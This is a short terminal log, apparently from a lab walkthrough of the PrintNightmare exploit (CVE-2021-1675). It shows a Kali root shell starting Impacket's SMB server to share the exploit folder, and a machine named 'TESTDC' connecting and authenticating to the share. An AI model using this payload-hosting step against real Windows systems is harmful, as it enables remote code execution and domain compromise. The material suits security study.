 root@kali:/home/kali/bin/cube0×0/CVE-2021-1675# python3 /home/kali/bin/cube0×0/impacket/examples/smbserver.py shar
e '/home/kali/bin/cube0×0/CVE-2021-1675' -smb2support
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.147.196,49466)
[*] AUTHENTICATE_MESSAGE (\,TESTDC)
[*] User TESTDC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (192.168.147.196,49466)
[*] Remaining connections []